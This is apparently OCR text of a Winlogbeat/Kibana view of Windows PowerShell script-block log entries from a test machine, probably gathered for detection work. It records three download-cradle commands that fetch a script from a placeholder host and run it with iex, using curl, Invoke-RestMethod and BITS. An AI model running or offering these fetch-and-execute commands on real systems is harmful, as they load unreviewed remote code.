 Feb 2, 2020 @ 23:03:56.573
winlog.event_data.ScriptBlockText: iex (curl 'http://www.site.com/script.ps1') log.file.path: C:\Users\luser\Desktop
\PSOperational.evtx log.level: verbose winlog.opcode: On create calls winlog.activity_id: {c00b7b33-d9b0-0003-2bbe-0bc0b0d9d501}
winlog.provider_name: Microsoft-Windows-PowerShell winlog.record_id: 51,404 winlog.user.identifier: S-
1-5-21-2551594947-3890630063-1692720143-1002 winlog.provider_guid: {a0c1853b-5c40-4b15-8766-3cf1c58f985a} winlog.process.pid: 3,596
winlog.process.thread.id: 4,168 winlog.computer_name: WIN10 winlog.event_data.ScriptBlockId: c9f33a24-6140-47cc-97d1-fb2de55e4e05
Feb 2, 2020 @ 23:03:56.271
winlog.event_data.ScriptBlockText: iex (Invoke-RestMethod 'http://www.site.com/script.ps1') winlog.opcode: On create calls
winlog.activity_id: {c00b7b33-d9b0-0003-1abe-0bc0b0d9d501} winlog.provider_name: Microsoft-Windows-PowerShell
winlog.record_id: 51,374 winlog.user.identifier: S-1-5-21-2551594947-3890630063-1692720143-1002 winlog.provider_guid: {a0c1853b-
5c40-4b15-8766-3cf1c58f985a} winlog.process.pid: 3,596 winlog.process.thread.id: 4,168 winlog.computer_name: WIN10
winlog.event_data.ScriptBlockId: c459e890-d767-42ae-923a-23f650c00cd4 winlog.event_data.MessageNumber: 1
Feb 2, 2020 @ 23:04:00.666
winlog.event_data.ScriptBlockText: import-module bitstransfer; Start-BitsTransfer "http://www.site.com/script.ps1"
"bitsfile";iex(get-content '.\bitsfile' -raw) message: Creating Scriptblock text (1 of 1): import-module bitstransfer; Start-
BitsTransfer "http://www.site.com/script.ps1" "bitsfile";iex(get-content '.\bitsfile' -raw) ScriptBlock ID: 5b052e00-9012-4025-
beeb-459af59c26f5 Path: log.file.path: C:\Users\luser\Desktop\PSOperational.evtx log.level: verbose
tags: beats_input_codec_plain_applied host.name: WIN10 agent.type: winlogbeat agent.ephemeral_id: 7ac45826-fefb-4a24-